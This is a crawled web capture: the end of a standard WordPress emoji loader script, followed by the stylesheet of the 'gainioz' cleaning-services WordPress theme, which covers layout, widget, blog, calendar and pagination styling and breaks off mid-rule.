e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bizboxtools.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-unit.css?ver=1768943445
body_size: 11323
content:
/*
  Theme Name: gainioz - Cleaning Services WordPress Theme
  Author: theme_pure
  Support: http://www.devsnews.com/support/
  Description: gainioz - Cleaning Services WordPress Theme
  Version: 1.0
*/

/* CSS Index
-----------------------------------
1. Theme default css
2. Header
3. Hero
4. Archivement
5. Video
6. We Do
7. Movie
8. Team
9. Blog
10. Subscribe
11. footer
12. Contact
*/

/*.........<! 1. Theme default css !>.........*/
body {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	overflow-x: hidden;
}
img {
	height: auto;
}
code {
	color: #7fb432;
}
button {
	transition: 0.3s;
}
.img {
	max-width: 100%;
	transition: all 0.3s ease-out 0s;
	width: 100%;
}
img {
	transition: 0.3s;
}
.f-left {
	float: left;
}

.f-right {
	float: right;
}

.fix {
	overflow: hidden;
}

button {
	cursor: pointer;
}
a:focus,
.button:focus {
	text-decoration: none;
	outline: none;
}

a:focus,
a:hover {
	text-decoration: none;
}
input:focus::placeholder {
	opacity: 0;
}
input:focus::-moz-placeholder {
	opacity: 0;
}
textarea:focus::placeholder {
	opacity: 0;
}
textarea:focus::-moz-placeholder {
	opacity: 0;
}
button:focus,
input:focus,
input:focus,
textarea,
textarea:focus {
	outline: 0;
}

.uppercase {
	text-transform: uppercase;
}

.capitalize {
	text-transform: capitalize;
}

ul {
	margin: 0px;
	padding: 0px;
}

hr {
	border-bottom: 1px solid #eceff8;
	border-top: 0 none;
	margin: 30px 0;
	padding: 0;
}

label {
	color: #444;
	cursor: pointer;
	font-size: 14px;
	font-weight: 400;
}

*::-moz-selection {
	background: #d6b161;
	color: #fff;
	text-shadow: none;
}

::-moz-selection {
	background: #444;
	color: #fff;
	text-shadow: none;
}

::selection {
	background: #444;
	color: #fff;
	text-shadow: none;
}

*::-moz-placeholder {
	color: #555555;
	font-size: 14px;
	opacity: 1;
}

*::placeholder {
	color: #555555;
	font-size: 14px;
	opacity: 1;
}

.separator {
	border-top: 1px solid #f2f2f2;
}

/*.........<! End Theme Defaults Style !>.........*/

/** css issues **/
.post-text a:hover {
	color: #ededed;
}

.post-text p > a:hover {
	color: #696969;
}

.postbox__video img,
article.postbox .postbox__thumb img {
	max-width: 100%;
	transition: all 0.3s ease-out 0s;
	height: auto;
	width: inherit;
}

.blog-details-area ul li a:hover {
	color: #7fb432;
}

.navigation-border {
	border-top: 2px solid #f7f7f7;
	overflow: hidden;
}

.navigation-border {
	border-top: 2px solid #f7f7f7;
	overflow: hidden;
}
.theme-navigation span {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 500;
	display: block;
	margin-bottom: 10px;
}
.theme-navigation span a {
	color: #666;
}

.theme-navigation span a:hover {
	color: #7fb432;
}
.theme-navigation h4 {
	font-size: 23px;
	margin: 0;
	font-weight: 700;
	line-height: 1.3;
}
.theme-navigation h4 a {
	color: #004876;
}
.theme-navigation h4 a:hover {
	color: #7fb432;
}
.b-0 {
	border: 0;
}

.sidebar-search-form {
	position: relative;
}
.sidebar-search-form input {
	width: 100%;
	min-height: 46px;
	border: 1px solid #f7f7f7;
	font-size: 14px;
	color: #666666;
	padding: 0 19px;
	padding-right: 40px;
	background: #F7F7F7;

}
.blog-search-content .sidebar-search-form input {
	background: #F7F7F7;
}
.footer-widget .sidebar-search-form input {
	background: #fff;
}
.sidebar-search-form input::placeholder {
	color: #57556a;
}
.sidebar-search-form input:focus {
	border-color: #7fb432;
}
.sidebar-search-form input:focus::placeholder {
	opacity: 0;
}

.sidebar-search-form input:focus::-moz-placeholder {
	opacity: 0;
}
.sidebar-search-form button {
	position: absolute;
	top: 50%;
	right: 15px;
	transform: translateY(-50%);
	line-height: 60px;
	color: #666;
	background: transparent;
	border: none;
	outline: none;
}

.about-me img {
	margin-bottom: 25px;
	border-radius: 50%;
}

.about-me h4 {
	font-size: 18px;
	letter-spacing: 1px;
}

.widget-social-icon a {
	display: inline-block;
	margin: 0 8px;
	color: #7fb432;
}

.widget-social-icon a:hover {
	color: #7fb432;
}
.banner-widget img {
	max-width: 100%;
}
.widget .recent-posts > li {
	overflow: hidden;
}
.widget .recent-posts > li:not(:last-child) {
	overflow: hidden;
	margin-bottom: 30px;
}

.widget-posts-image {
	float: left;
}
.widget-posts-image img {
	width: 100px;
	height: 100px;
	border-radius: 50%;
	margin-right: 20px;
	margin-bottom: 0;
}
.recent-posts .widget-post-list:not(:last-child) {
	margin-bottom: 30px;
}
.widget-posts-body {
	overflow: hidden;
	padding-top: 8px;
}

.widget-posts-title {
	margin-bottom: 6px;
	font-size: 16px;
	line-height: 1.3;
	font-weight: 600;
}

.widget-posts-meta {
	font-size: 12px;
	text-transform: capitalize;
	font-weight: 500;
	color: #28484f;
	margin-bottom: 7px;
}
.widget-post-list .widget-posts-meta {
	margin: 0;
}

/*footer post*/
.recent-posts-footer .widget-post-list:not(:last-child) {
	margin-bottom: 13px;
}
.recent-posts-footer .widget-posts-body {
	overflow: hidden;
	padding-top: 0;
	position: relative;
	top: -6px;
}
.recent-posts-footer .widget-posts-image img {
	width: 60px;
	height: 60px;
	border-radius: 0;
	margin-right: 20px;
	margin-bottom: 0;
}
.recent-posts-footer .widget-posts-meta i {
	font-size: 14px;
	color: #7fb432;
	margin-right: 3px;
}
.recent-posts-footer .widget-posts-meta {
	color: #aabcd8;
	font-size: 14px;
	text-transform: uppercase;
	margin-bottom: 6px;
	display: inline-block;
	font-weight: 400;
}
.recent-posts-footer .widget-posts-title {
	color: #fff;
	text-transform: uppercase;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 0;
}
.recent-posts-footer .widget-posts-title a {
	color: inherit;
}
.recent-posts-footer .widget-posts-title:hover {
	color: #7fb432;
}

ul.cat li {
	border-top: 1px solid #eaedff;
	padding: 15px 0;
	overflow: hidden;
}

ul.cat li:first-child {
	border-top: 0;
	padding-top: 0;
}

ul.cat li:last-child {
	padding-bottom: 0;
}
ul.cat li a {
	display: block;
	color: #647589;
}

ul.cat li a:hover {
	color: #7fb432;
}

.social-profile a {
	height: 50px;
	width: 50px;
	text-align: center;
	background: #062a4d;
	line-height: 50px;
	margin-right: 2px;
	display: inline-block;
	color: #ffffff;
	margin-bottom: 5px;
}

.social-profile a:hover {
	background: #7fb432;
}

#Instafeed {
	margin: 0 -5px;
	overflow: hidden;
}

#Instafeed li {
	width: 33.33%;
	float: left;
	padding: 0 5px;
	margin-bottom: 10px;
}

#Instafeed li img {
	width: 100%;
}
.tagcloud a {
	text-transform: uppercase;
	color: #a0a0a0;
	text-transform: uppercase;
	border: 1px solid #f6f3ee;
	display: inline-block;
	font-weight: 600;
	border-radius: 4px;
	margin-bottom: 10px;
	margin-right: 8px;
	padding: 11px 29px;
	font-size: 12px !important;
	transition: all 0.4s ease;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
}

.tagcloud a:hover {
	background-color: #eb9309;
	border-color: #eb9309;
	color: #fff;
}
.tagcloud span {
	margin-right: 10px;
}

.bg-none {
	background: none;
}
.blog-post-tag a:last-child {
	margin-right: 0;
}

.blog-share-icon span {
	font-size: 18px;
	font-weight: 600;
	font-family: "Poppins", sans-serif;
	color: #062a4d;
	display: block;
	margin-bottom: 17px;
}

.blog-share-icon a {
	color: #6f7172;
	font-size: 18px;
	transition: 0.3s;
	margin-right: 22px;
}

.blog-share-icon a:hover {
	color: #7fb432;
}

.blog-share-icon a:last-child {
	margin-right: 0;
}
.theme-author.author {
	background: #fff;
}
@media (max-width: 767px) {
	.theme-author.author {
		padding: 0 30px 44px 30px;
	}
}

.author-img {
	margin-bottom: 20px;
}
.author-img img {
	margin-top: -60px;
}
.author-text h3 {
	font-size: 24px;
	margin-bottom: 15px;
	text-transform: capitalize;
}
.author-text p {
	margin-bottom: 0;
	font-size: 15px;
	line-height: 28px;
}

.author-icon {
    margin-top: 10px;
    margin-bottom: 15px;
}
.blog__author-img img {
	width: 180px;
}
.blog__author-content p {
	margin: 0;
	line-height: 24px;
	font-size: 15px;
}
.author-icon a {
	font-size: 14px;
	color: #666;
	margin-right: 10px;
	transition: 0.3s;
}

.author-icon a:hover {
	color: #7fb432;
}

/*author*/
.author-wrapper {
	background: #f7f7fd;
	padding: 37px 71px 35px 40px;
	overflow: hidden;
	border-left: 5px solid #1876df;
}
.author-img {
	margin-right: 0;
	margin-top: 0;
}
.author-img img {
	border-radius: 50%;
	border: 5px solid #fff;
}
.author-text {
	overflow: hidden;
}
.author-text > h4 {
	text-transform: capitalize;
}
.author-text > p {
	margin-bottom: 0;
}
.author-icon a:hover {
	color: #7fb432;
}

.blog-coment-title h2 {
	font-size: 22px;
	margin-bottom: 0;
}
.post-comments-title h2 {
	font-size: 22px;
	margin-bottom: 30px;
}

ul .comment-respond {
	margin-bottom: 40px;
	margin-top: 40px;
}

.post-comments-title h2 small {
	font-size: 16px;
	font-weight: 500;
	color: #7fb432;
}
.comment-reply-link {
    font-weight: 600;
	font-size: 14px;
	color: #0d0d0d;
}
.comment-reply-link:hover {
	color: #eb9309 !important;
}

.comment-reply-link i {
    padding-right: 4px;
}
.comment-reply-link i {
    padding-left: 4px;
    display: inline-block;
    font-weight: 400;
    font-size: 12px;
	transform: translateY(-2px);
}

/*comment-reply*/
.logged-in-as {
	line-height: 1;
}
/* 25. Pagination  */
div.basic-pagination ul {
	padding-left: 0;
}

.innerWrapper > ul, .innerWrapper > ol, .innerWrapper ul, .innerWrapper ol{
	padding-left: 25px;
}
.innerWrapper dl, .innerWrapper ol, .innerWrapper ul,.innerWrapper .post-comments ul ul,.innerWrapper .post-comments ul ol {
	margin-top: 0;
	margin-bottom: 25px;
}
.innerWrapper ol ol, .innerWrapper ol ul, .innerWrapper ul ol, .innerWrapper ul ul,.innerWrapper .post-comments ul ul ul,.innerWrapper .post-comments ul ol ol {
	margin-bottom: 0;
}

.innerWrapper .latest-comments ul{
	list-style: disc;
}

.ablog__meta ul{
	padding-left: 0;
}

.sidebarLayout ul ul{
	padding-left: 10px;
	padding-top: 14px;
}

.blog-details-area table{
    margin-bottom: 30px;
}
.blog-details-area table tbody td {
    text-align: center;
}
.blog-details-area table td {
    border-color: #ddd;
    padding: 12px 12px;
}
.blog-details-area th, .blog-details-area td {
  font-weight: normal;
  text-align: left;
  border-width: 0 1px 1px 0;
  padding: 10px 15px;
}
.blog-details-area table, .blog-details-area th, .blog-details-area td {
    border: 1px solid #d1d1d1;
}
.post-comments table th {
    padding: 12px 12px;
    font-size: 15px;
    border-color: #ddd;
    text-align: center;
    font-weight: 600;
}
.blog-details-area table {
    margin-bottom: 30px;
    width: 100%;
}
.blog-details-area table tbody td {
    text-align: center;
}
.blog-details-area table td {
    border-color: #ddd;
    padding: 12px 12px;
}
.blog-details-area th, .blog-details-area td {
    font-weight: normal;
    text-align: left;
    border-width: 0 1px 1px 0;
}
.blog-details-area table, .blog-details-area th, .blog-details-area td {
    border: 1px solid #d1d1d1;
}
.blog-details-area table th {
    padding: 12px 12px;
    font-size: 15px;
    border-color: #ddd;
    text-align: center;
    font-weight: 400;
}

/*next prev post*/
.blog-details-border {
	margin-top: 40px;
	background: #fff;
}
.project-details-content span {
	font-size: 13px;
	color: #8583b1;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 2px;
}
.project-details-content span a {
	color: #8583b1;
}
.project-details-content span a:hover {
	color: #1876df;
}
.project-details-content h3 {
	margin-top: 8px;
	margin-bottom: 20px;
	line-height: 1.2;
	font-size: 22px;
}
.project-details-content h3 a:hover {
	color: #096bd8;
}
.page-area .post-comments-form {
	margin-bottom: 0;
	clear: both;
	padding-top: 0;
}
.gainioz-page-content ol,
.gainioz-page-content ul {
	padding-left: 22px;
}
/*blog pagination*/

/*blog-post-tag*/
.blog__details__tag {
	overflow: hidden;
	clear: both;
	margin-top: 20px;
	padding-top: 30px;
}
.blog__details__tag span{
	font-weight: 600;
}


/**
*
* Sidebar widget css
*
*/
/**
* tags
*/
.blog-area .widget ul {
	padding: 0;
	margin: 0;
}
.blog-area .widget ul li ul {
	padding-left: 15px;
	padding-top: 15px;
}
.rssSummary {
	line-height: 27px;
	margin: 10px 0;
	color: #53545b;
}
.widget ul {
	margin: 0;
}
.widget ul ul{
	margin-left: 10px;
}
.widget ul li {
	margin-bottom: 14px;
	list-style: none;
}
.widget ul li a {
	display: inline-block;
	position: relative;
	padding-left: 20px;
	text-transform: capitalize;
}
.widget ul li a:hover {
	color: #7fb432;
}
.widget ul li a:hover::before {
	left: 7px;
}
.widget ul li a::before {
	position: absolute;
	content: "\f054";
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	font-family: "Font Awesome 6 Pro";
	font-size: 14px;
	color: #7fb432;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}
.widget ul li a.rsswidget {
	line-height: 1.3;
	padding-left: 0;
}
.widget ul li a.rsswidget::before {
	display: none;
}
.widget .footer-post h5 a {
	font-size: 16px;
	line-height: 1.3;
}
.widget ul li:first-child {
	padding-top: 0;
}
.widget_recent_entries ul li a {
	line-height: 26px;
	padding-left: 0;
}
.widget_recent_entries ul li a::before {
	display: none;
}

/**
* image widget
*/

.widget_media_image img {
	width: 100%;
}

/**
* widget custom style for wp
*
*/
.widget li {

}
.widget li:last-child {
	border: 0;
	margin: 0;
	margin-bottom: 0;
	padding-bottom: 0;
}
.widget li a {
	color: #686777;
	padding-left: 0;
}
.widget li a:hover {
	color: #7fb432;
}
.widget.widget_rss li span {
	display: block;
}

li .blog-footer-meta span {
	float: none !important;
	font-size: 13px !important;
}
.widget_recent_comments li span,
.widget_recent_comments li span a {
	float: none;
	font-weight: 500;
	color: #fff;
}
.footer__widget.widget_recent_comments li span,
.footer__widget.widget_recent_comments li span a {
	float: none;
	font-weight: 600;
	color: #fff;
}
.sidebar__widget.widget_recent_comments li span,
.sidebar__widget.widget_recent_comments li span a {
	font-weight: 500;
	color: #070337;
	text-transform: capitalize;
	padding-left: 0;
}

.sidebar__widget.widget_recent_comments li span a:after {
	display: none;
}

.sidebar__widget.widget_recent_comments li span,
.sidebar__widget.widget_recent_comments li a:hover {
	color: #7fb432;
}
.sidebar__widget.widget_recent_comments li a {
	padding-left: 0;
}
.sidebar__widget.widget_recent_comments li a:after {
	display: none;
	padding-left: 0;
}
.sidebar__widget ul li a:hover {
	color: #7fb432;
}
.footer__widget .widget_rss ul li a.rsswidget {
	font-weight: 500;
    color: #57556a;
}

.footer__widget.widget_rss ul li {
	margin-bottom: 20px;
}

.sidebar__widget.widget_rss ul li a.rsswidget {
	font-weight: 500;
    color: #070337;
    padding-left: 0;
}

.widget li span.post-date {
	float: none;
	margin-top: 7px;
	display: block;
	font-size: 13px;
}
.textwidget img {
	max-width: 100%;
}
/* calendar widget */
.wp-calendar-nav {
	display: flex;
	justify-content: space-between;
}
.widget_calendar {
	float: none;
}
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	text-align: right;
	font-size: 15px;
	margin-top: 5px;
	margin-bottom: 0;
	padding-bottom: 0;
	padding-top: 0;
}
.footer-widget #wp-calendar caption {
	color: #aabcd8;
}
.footer-widget .wp-calendar-nav a {
	color: #aabcd8;
}
.footer-widget ul ul {
	padding-left: 15px;
	padding-top: 20px;
}
.footer-widget.widget_recent_comments ul li a::before,
.footer-widget.widget_recent_entries ul li a::before,
.footer-widget.widget_rss ul li a::before {
	display: none;
}
.footer-widget .rsswidget {
	color: #fff;
}

.footer__widget.widget_rss .rssSummary {
	color: #a1a2ab;
}

.footer-widget #wp-calendar thead th {
	padding-bottom: 10px;
	text-align: center;
	color: #fff;
}
.footer-widget .sidebar-tad li a,
.footer-widget .tagcloud a {
	background: #fff;
	color: #004976;
}
.footer-widget .tagcloud a:hover {
	background: #7fb432;
	color: #fff;
}
.widget .rsswidget {
	color: #001d23;
}
#wp-calendar thead {
	font-size: 14px;
}
#wp-calendar thead th {
	padding-bottom: 10px;
	text-align: center;
}
#wp-calendar tbody {
	color: #666;
}
#wp-calendar tbody td {
	background: #f7f7f7;
	border: 1px solid #e1e1e1;
	text-align: center;
	padding: 8px 0;
	transition: 0.3s;
}
.footer-widget #wp-calendar tbody td {
	background: #fff;
	border: 1px solid #ddd;
}
.footer__widget #wp-calendar thead th {
	padding-bottom: 10px;
	text-align: center;
	color: #a1a2ab;
}
.footer__widget #wp-calendar caption {
	color: #a1a2ab;
}
.footer__widget .wp-calendar-nav a {
	color: #a1a2ab;
}

.footer__widget .wp-calendar-nav a:hover {
	color: #7fb432;
}
#wp-calendar tbody td:hover,
#wp-calendar tbody td:hover a {
	background: #7fb432;
	color: #fff;
}
#wp-calendar tbody .pad,
#wp-calendar tbody .pad:hover {
	background: none;
}
#wp-calendar tfoot #next {
	font-size: 10px;
	text-transform: uppercase;
	text-align: right;
}
#wp-calendar tfoot #prev {
	font-size: 10px;
	text-transform: uppercase;
	padding-top: 10px;
}
.latest-comments ul li ul.children {
	padding-left: 70px;
}
.latest-comments ul li ul.children {
	padding-top: 0;
}
.no-results.not-found {
	background: #fff;
	padding: 41px 100px;
	text-align: center;
	border: 2px solid #f4f3fb;
}
.pageontent.blog-search-content p {
	margin-bottom: 20px;
}
.blog-search-title {
	font-size: 30px;
	font-weight: 700;
	margin: 0;
}
.error-404-title {
	line-height: 1;
	font-size: 140px;
	font-weight: 700;
	margin-bottom: 15px;
}
.error-title {
	font-size: 42px;
	line-height: 1;
	margin-bottom: 30px;
	font-weight: 600;
}
.error-text {
	margin-bottom: 30px;
}

.page-content.mb-40 {
	margin-bottom: 30px;
}
.page-header {
	background: #f5faff;
	margin-bottom: 30px;
	padding: 30px;
}
.page-header h1 {
	font-size: 26px;
	font-weight: 600;
	margin: 0;
}
.no-results.not-found .page-header {
	background: none;
	margin-bottom: 30px;
	padding: 0;
}
.navigation.posts-navigation .nav-next {
	float: right;
}
.navigation.posts-navigation .nav-previous {
	float: left;
}
.navigation.posts-navigation .nav-links {
	overflow: hidden;
}
.navigation.posts-navigation .nav-links a {
	text-transform: uppercase;
	background: #fff;
	border: 2px solid #7fb432;
	color: #7fb432;
}
.navigation.posts-navigation .nav-links a:hover {
	background: #7fb432;
	color: #fff;
}
.navigation.posts-navigation {
	overflow: hidden;
	margin-bottom: 40px;
}

/*page title*/
.breadcrumb-menu {
	padding: 0;
	margin: 0;
}
.breadcrumb-menu- li {
	display: inline-block;
	padding: 0 15px;
	position: relative;
	line-height: 1;
	color: #cfcfcf;
}
.breadcrumb-menu- li:last-child {
	padding-right: 0;
}
.breadcrumb-items- a {
	color: #cfcfcf;
}
.breadcrumb-menu- li::before {
	content: "\f105";
	font-family: "Font Awesome 6 Pro";
	position: absolute;
	left: -1px;
	top: 0px;
	color: #ddd;
}
.breadcrumb-menu- li:first-child:before {
	display: none;
}

/*servie details*/
.sidebar-link h3 {
	font-size: 36px;
	font-weight: 700;
}
.servicee-sidebar {
	border: 2px solid #f4f3fb;
	padding: 30px;
}
.servicee-sidebar ul {
	margin-bottom: 0;
}
.servicee-sidebar ul li {
	border-bottom: 1px solid #eaeaea;
	color: #4c4c4c;
	margin: 0;
	overflow: hidden;
	padding: 15px 0;
	padding-top: 15px;
	position: relative;
}
.servicee-sidebar ul li a {
	color: #7886a0;
}
.servicee-sidebar ul li:last-child {
	border: 0;
	margin: 0;
	margin-bottom: 0;
	padding-bottom: 0;
}
.servicee-sidebar ul li a:hover {
	color: #1876df;
}
.project-status ul li {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 0;
	border-bottom: 1px solid #eaeaea;
	padding: 15px 0;
}
.project-status {
	background: #f4f9fc;
	padding: 30px;
}
.project-status ul li b {
	margin-right: 5px;
	display: inline-block;
	color: #28345d;
	font-size: 17px;
	font-weight: 500;
	margin-bottom: 0;
}
.project-status ul li:last-child {
	border: 0;
	padding-bottom: 0;
}
.project-status ul li:first-child {
	padding-top: 0;
}

/*page table*/
.gainioz-page-content table {
	margin-bottom: 30px;
}
.gainioz-page-content table tbody td {
	text-align: center;
}
.gainioz-page-content table a {
	color: #7fb432;
}
.gainioz-page-content table td {
	border-color: #ddd;
	padding: 12px 12px;
}
.gainioz-page-content th,
.gainioz-page-content td {
	font-weight: normal;
	text-align: left;
	border-width: 0 1px 1px 0;
}
.gainioz-page-content table,
.gainioz-page-content th,
.gainioz-page-content td {
	border: 1px solid #d1d1d1;
}
.gainioz-page-content table th {
	padding: 12px 12px;
	font-size: 15px;
	border-color: #ddd;
	text-align: center;
	font-weight: 600;
}
.gainioz-page-content ol li,
.gainioz-page-content ul li {
	margin-bottom: 7px;
}
.gainioz-page-content ol li ol,
.gainioz-page-content ul li ul {
	margin-top: 7px;
}

.blog-details-area table {
	margin-bottom: 30px;
}
.blog-details-area table tbody td {
	text-align: center;
}
.blog-details-area table td {
	border-color: #ddd;
	padding: 12px 12px;
}
.blog-details-area th,
.blog-details-area td {
	font-weight: normal;
	text-align: left;
	border-width: 0 1px 1px 0;
	padding: 10px 15px;
}
.blog-details-area table,
.blog-details-area th,
.blog-details-area td {
	border: 1px solid #d1d1d1;
}
.post-comments table th {
	padding: 12px 12px;
	font-size: 15px;
	border-color: #ddd;
	text-align: center;
	font-weight: 600;
}
.blog-details-area table {
	margin-bottom: 30px;
	width: 100%;
}
.blog-details-area table tbody td {
	text-align: center;
}
.blog-details-area table a {
	color: #7fb432;
}
.blog-details-area table td {
	border-color: #ddd;
	padding: 12px 12px;
}
.blog-details-area th,
.blog-details-area td {
	font-weight: normal;
	text-align: left;
	border-width: 0 1px 1px 0;
}
.blog-details-area table,
.blog-details-area th,
.blog-details-area td {
	border: 1px solid #d1d1d1;
}
.blog-details-area table th {
	padding: 12px 12px;
	font-size: 15px;
	border-color: #ddd;
	text-align: center;
	font-weight: 400;
}
#wp-calendar tbody td#today {
	background: #7fb432;
	color: #fff;
}
#wp-calendar tbody td#today a {
	color: #fff;
}

.blog-padding {
}
.post-text .wp-caption.aligncenter {
	margin-top: 40px;
}
.post-text .alignright.size-thumbnail {
	overflow: hidden;
	clear: both;
}

/*unit test*/
.post-comments .latest-comments > ul {
	list-style: none;
	padding-left: 0;
	margin-bottom: 0;
}
.blog-area dl,
.blog-area ol,
.blog-area ul {
	margin-top: 0;
	margin-bottom: 25px;
}
.blog-area > ul,
.blog-area > ol,
.blog-area ul,
.blog-area ol {
	padding-left: 25px;
}
.innerWrapper ol li,
.innerWrapper ul li {
	padding-top: 7px;
}
.blog-area ol ol ol,
.blog-area ol ul ul,
.blog-area ul ol ol,
.blog-area ul ul ul {
	margin-bottom: 0;
}
.blog-area ol ul,
.blog-area ul ol,
.blog-area ul ul,
.blog-area ol ul ol {
	margin-bottom: 0;
}
ul {
	list-style: disc;
}
.wp-block-button .wp-block-button__link {
	color: #fff !important;
}
.post-text > h6 {
	margin-bottom: 20px;
}
.postbox.sticky .post-text,
.postbox.sticky .post-text p {
	margin-bottom: 0;
}
.blog-content h3 {
	margin-top: 20px;
	margin-bottom: 5px;
}
#wp-calendar #next a,
#wp-calendar #prev a {
	font-size: 13px;
	font-weight: 600;
}

.blog-content table {
	margin-bottom: 30px;
}
.blog-content table tbody td {
	text-align: center;
}
.blog-content table td {
	border-color: #ddd;
	padding: 12px 12px;
}
.blog-content th,
.blog-content td {
	font-weight: normal;
	text-align: left;
	border-width: 0 1px 1px 0;
}
.blog-content table,
.blog-content th,
.blog-content td {
	border: 1px solid #d1d1d1;
}
.blog-content table th {
	padding: 12px 12px;
	font-size: 15px;
	border-color: #ddd;
	text-align: center;
	font-weight: 600;
}

.comments-text > p {
	margin-bottom: 15px;
}
.comments-text ul li,
.comments-text ol li {
	padding-top: 5px;
}
#wp-comment-cookies-consent {
	width: auto;
	display: inline-block;
	height: auto;
	margin-right: 20px;
}
.comment-form-cookies-consent label {
	display: inline-block;
}
.comment-form-cookies-consent {
	margin-left: 18px;
	display: none;
}
pre {
	display: block;
	font-size: 87.5%;
	color: #212529;
	border: 1px solid #ddd;
	padding: 15px;
}
dd + dt {
	margin-top: 20px;
}

.page-links {
	width: 100%;
	clear: both;
	margin-bottom: 30px;
	margin-top: 20px;
}
.page-links > span.page-links-title {
	border: 0;
	color: inherit;
}
.page-links a,
.page-links > span {
	border: 2px solid #ddd;
	display: inline-block;
	min-width: 35px;
	text-align: center;
	margin-left: 2px;
	height: 33px;
	line-height: 30px;
	margin-right: 3px;
	color: #444;
}
.page-links > span {
	border: 2px solid #096bd8;
	color: #096bd8;
}
.page-links a:hover {
	border: 2px solid #096bd8;
	color: #096bd8;
}
/**
*
* removing visual composer default data
*/
.wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li {
	margin-bottom: 0 !important;
}
.comments-text > ul,
.comments-text > ol {
	margin-bottom: 20px;
}
#recentcomments li a {
	line-height: 1.5;
	padding-left: 0;
}
#recentcomments li a::before {
	display: none;
}
.widget.widget_recent_comments ul li a {
	display: unset;
	line-height: 27px;
}
.widget.widget_recent_comments ul li .comment-author-link a {
	color: #7fb432;
	padding-left: 0;
}
.widget.widget_recent_comments ul li .comment-author-link a::before {
	display: none;
}
.tag-space {
	display: block;
	width: 100%;
	clear: both;
	margin-top: 20px;
}
.size-thumbnail {
	margin-bottom: 20px;
}
.no-results.not-found .page-header {
	padding-top: 0;
	padding-bottom: 0;
}
.bdevsstarter-search-btn {
	position: absolute;
	top: 0;
	right: 0;
	width: 60px;
	border: 0;
	background: no-repeat;
	color: #444;
	border-left: 1px solid #ddd;
	height: 100%;
}
.bdevsstarter-search-btn:hover {
	color: #2154cf;
}
.search-form2 .form-control {
	height: 50px;
	border-radius: inherit;
}
.search-form2 {
	position: relative;
}

.archive-description {
	margin-top: 15px;
}

/* 20. paginations */
.paginations {
}
.paginations ul li {
	display: inline-block;
	margin-right: 5px;
	margin-bottom: 5px;
}
.paginations ul li a,
.paginations ul li .page-numbers {
	color: #333333;
	font-size: 14px;
	font-weight: 500;
	transition: all 0.3s ease 0s;
	text-align: center;
	height: 60px;
	width: 60px;
	background: #fff;
	border-radius: 30px;
	padding: 0;
	line-height: 56px;
	display: inline-block;
	border: 2px solid #eaebec;
}
.paginations ul li:hover a,
.paginations ul li .current {
	color: #fff;
	border-color: #1876df;
}
.paginations ul li:hover a:after,
.paginations ul li.active a:after {
	opacity: 1;
}
.paginations ul li:hover a:before,
.paginations ul li.active a:before {
	opacity: 1;
}
.paginations li .prev {
	text-transform: uppercase;
	font-weight: 700;
}
.paginations li .next {
	text-transform: uppercase;
	font-weight: 700;
}

/*footer */
.footer-area-bottom {
	padding: 15px 0;
}
.copy-right p {
	color: #999;
	margin: 0;
}
.footer-widget select {
	width: 100%;
	border-radius: 0;
}
/*theme unit test css */
.btn.focus,
.btn:focus {
	outline: 0;
	box-shadow: none;
}
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}


.admin-bar .header,
.admin-bar .header.sticky-on.sticky{
	margin-top: 32px;
}

.admin-bar .header.header--styleFour{
	margin-top: 0;
}


@media (max-width: 782px) {
	.admin-bar .header,
	.admin-bar .header.sticky-on.sticky{
		margin-top: 46px;  
	}
		
	.admin-bar .header.header--styleFour{
		margin-top: 0;
	}

}


@media only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
	.admin-bar .header-default.sticky-menu,
	.admin-bar .header-style-2.sticky-menu,
	.admin-bar .header-style-3 .sticky-menu{
		margin-top: 0;
	}

}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em !important;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em !important;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto !important;
	margin-right: auto !important;
	text-align: center;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget select {
